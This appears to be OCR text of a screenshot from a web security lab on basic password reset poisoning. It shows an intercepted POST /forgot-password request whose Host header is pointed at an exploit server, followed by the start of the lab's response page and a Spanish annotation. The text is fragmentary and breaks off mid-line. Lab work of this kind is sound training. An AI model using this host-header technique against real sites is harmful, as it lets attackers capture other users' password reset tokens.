 1 POST /forgot-password HTTP/1.1
2 Host:
exploit-0a1a0026032a91cac28f43770110000d.exploit-s
erver.net
3 Cookie: _lab=
46%7cMCwCFFuNyjLnxSBzsaHKOERezDzxQtX%2fAhQHH4VZjbZ
48svlCseSCt8YZsDkkPkG%2fl45uXUEBlUuW24tSUlxAYdEik3
LgEXy%2bHkPPAFqAK8ikSOlLmO3zdEKQ8Mz0%2fTNBhd%2fICW
MIKvqBmjPrteNC3KJHK4x4mVyZncsW0eI%2fqM%2fV7M%3d;
session=4PAldjrVKtKXP6MT9GTOfCyh5IxkYs4y
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2604
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
Basic password reset poisoning
</title>
13 </head>
14 <body>
15 <script src="
creamos esta
ruta en el servidor